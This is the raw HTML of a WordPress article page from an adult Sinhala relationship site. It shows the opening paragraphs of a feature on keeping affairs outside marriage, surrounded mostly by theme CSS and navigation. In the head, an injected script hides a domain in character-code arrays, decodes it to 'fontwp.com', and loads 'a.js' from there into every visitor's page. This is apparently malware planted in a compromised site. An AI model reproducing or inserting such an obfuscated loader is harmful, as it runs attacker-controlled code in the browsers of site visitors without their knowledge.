    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #d10e52;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #d10e52;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179233519-1" type="a600556eb92b8b078bd15c77-text/javascript"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179233519-1');
</script>
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />
<meta name="msapplication-TileImage" content="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d10e52;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d10e52;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d10e52;
                }
                .tdm-btn-style1 {
					background-color: #d10e52;
				}
				.tdm-btn-style2:before {
				    border-color: #d10e52;
				}
				.tdm-btn-style2 {
				    color: #d10e52;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d10e52;
                    -moz-box-shadow: 0 2px 16px #d10e52;
                    box-shadow: 0 2px 16px #d10e52;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d10e52;
                    -moz-box-shadow: 0 4px 26px #d10e52;
                    box-shadow: 0 4px 26px #d10e52;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="a600556eb92b8b078bd15c77-text/javascript">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><style id='dzsap-init-styles-inline-css' type='text/css'>
.audioplayer,.audioplayer-tobe,.audiogallery{opacity:0;}
/*# sourceURL=dzsap-init-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6183 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack --- global-block-template-10 td-blog-fitness single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6226"><a href="#">LITEROTICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://facultyofsex.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://facultyofsex.com/">
			<img class="td-retina-data"  data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190"/>
			<span class="td-visual-hidden">Faculty of Sex</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" alt="" width="190" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6226"><a href="#">LITEROTICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<article id="post-6183" class="td-post-template-7 post-6183 post type-post status-publish format-standard has-post-thumbnail category-features tag-family tag-featured tag-husband tag-life tag-love tag-marriage tag-relations tag-relationship tag-wife td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://facultyofsex.com/archives/category/features">Features</a></li></ul>	                    <h1 class="entry-title">විවාහයෙන් පිට සොඳුරු ප්‍රේමයකට රහස් 06ක්</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-24T07:52:43+05:30" >October 24, 2021</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Marrage-Life.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    

    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_10">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="aligncenter wp-image-7767 size-full" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0107.jpg" alt="" width="728" height="90" /></a></div><p>විවාහ වෙලා ‍හෝ කැපවුනු ප්‍රේම සම්බන්ධයක හෝ ඉන්න අතරෙ ඉන් බාහිර තවත් සම්බන්ධතා ඇතිවෙන එක ඉතාම සාමාන්‍යයි, ස්වභාවිකයි. අපි ගොඩක් වෙලාවට හිතන්න පුරුදු වෙලා ඉන්නෙ එකම කෙනෙක් එක්ක මැරෙනකල්ම ජීවත් වෙන එක තමයි සාමාන්‍ය කියල. ඒත් එහෙම ජීවිත තියෙන්නෙ ඉතාම සුළුතරයක්. සමාජයේ බහුතරයකට තමන්ගේ ලියාපදිංචි ප්‍රේමයෙන් බැහැර තවත් ප්‍රේමයන් තියෙනවා. ඒවා රහසේ පවත්වාගෙන යාම සහ අහුවුනොත් කළමනාකරණය කරගැනීම තමයි සාමාන්‍ය පිළිගත් සම්ප්‍රදාය. මේ රහස් පැවතුම් ක්‍රමයෙදි තමන්ට වෙනත් ප්‍රේමයක් තිබුනත් අනෙකා‍ගේ පූර්ණ වශයෙන් තමන් සතුයි කියන හැඟීමෙන් දෙන්නාටම සතුටු වෙන්න පුළුවන්.</p>
<p>බාහිර වෙනත් ප්‍රේමයකට ගොඩක් අය ප්‍රසිද්ධියේ විරුද්ධ වෙන්නෙ අනෙකා අහිමිවීම, සමාජ අපවාදය පිළිබඳ බියටත් වඩා එක්ස්ක්ලුසිවිටි එක ගැන හැඟීම මත. තමන්ටම වෙන්වූ සම්බන්ධයක දැනෙන ආරක්ෂිත, සුවපහසු, වටිනාකම පිළිබඳ හැඟීම. හරියට මගේම කලිසමක්, මගේම ‍දත්බුරුසුවක්, මගේම ජංගියක් වගේ මටම වෙනුවුනු ප්‍රේමයක් ගැන අදහස. වෙනත් සම්බන්ධයක් අනෙකාට තිබීමෙන් මේ දේ අහිමිවීම මූලිකවම දැනෙන බයක්.</p>
<p>මේක මේ විදිහට භාණ්ඩමය අර්ථයකින් තොරව මිනිස් සබඳතාමය අර්ථයකින් ගත්තොත් ඕනෑම සම්බන්ධයක් ස්වභාවයෙන්ම එක්ස්ක්ලූසිව් තමයි. දෙන්නෙක් අතර තියෙන සම්බන්ධතාවයක ස්වරූපයක් කොයි විදිහකින්වත් නැවත තව තැනක රෙප්ලිකේට් කරන්න බෑ. ඒක ඒ දෙන්නා අතර විතරක්ම ඇතිවෙන බැඳීමක් වෙනවා. ලස්සන සම්බන්ධයකදි වගේම කැත සම්බන්ධයකදිත් මේක මෙහෙමමයි. ලස්සන වගේම කැතත් සුවිශේෂයි.</p>
